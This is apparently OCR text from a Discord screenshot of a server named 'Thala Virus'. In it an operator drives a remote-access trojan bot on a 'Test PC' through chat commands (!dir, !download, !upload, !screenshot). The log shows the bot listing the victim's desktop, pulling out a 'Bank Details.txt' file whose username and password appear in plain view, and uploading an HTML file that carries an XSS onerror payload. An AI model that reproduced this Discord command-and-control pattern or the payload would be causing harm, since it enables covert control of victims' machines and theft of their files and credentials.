 Discord
Thala Virus
Events
session-1
TEXT CHANNELS
general
VOICE CHANNELS
General
kg
SV
Ss
ShaZ
Invisible
session-1
Search
!dir
ShaZ Virus BOT Today at 11:55 AM
C:\Users\Test PC\Desktop\Bank Details.txt
C:\Users\Test PC\Desktop\desktop.ini
C:\Users\Test PC\Desktop\Microsoft Edge.lnk
C:\Users\Test PC\Desktop\thalavirus.exe
Command executed!
ShaZ Today at 11:55 AM
!download Bank Details.txt
ShaZ Virus BOT Today at 11:55 AM
username: shazopyt
passwd: 45dfgdfgdf5363
Bank_Details.txt 1 KB
Command executed!
ShaZ Today at 11:56 AM
!upload test.html
<title>shaz</title>
<h1>ShaZ Univerity</h1>
<p>shaz</p>
<img/src/onerror=alert("XSS BY SHAZ");//
test.html 1 KB
ShaZ Virus BOT Today at 11:56 AM
Command executed!
ShaZ Today at 11:56 AM
!screenshot
Message #session-1
GIF
ONLINE — 1
ShaZ Virus BOT
OFFLINE — 2
dhala BOT
ShaZ
11:56 AM
29/03/2024